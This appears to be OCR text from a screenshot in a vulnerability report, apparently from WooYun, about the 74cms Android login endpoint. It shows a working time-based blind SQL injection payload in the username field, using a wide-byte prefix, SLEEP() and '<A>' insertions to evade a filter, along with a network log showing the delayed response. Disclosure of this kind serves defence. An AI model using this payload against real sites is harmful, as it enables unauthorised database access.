 Client
http://demo.74cms.com/android/login.php
GET POST PUT PATCH DELETE HEAD OPTIONS Other
Request
Socket
Projects
Saved
History
Settings
About
Rate this
application ♥
Donate
Raw Form Headers
Raw Form Files (0) Payload
Encode payload Decode payload
req={"androidkey":"123456","username": "%E9%8C%A6' A<A>ND (S<A>ELECT * F<A>ROM (SE<A>LECT(SL<A>EEP(1)))jmpX)#", "userpwd": "111111"}
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie 2 1
Preserve log Disable cache
Filter All XHR Script Style Images Media Fonts Documents WebSockets Other Hide data URLs
Method Status Type Initiator Size 2.8 hrs 4.2 hrs 5.6 hrs
login.php POST 200 text/html restclient.nocache.js:480 392 B 2.52 s
www.wooyun.org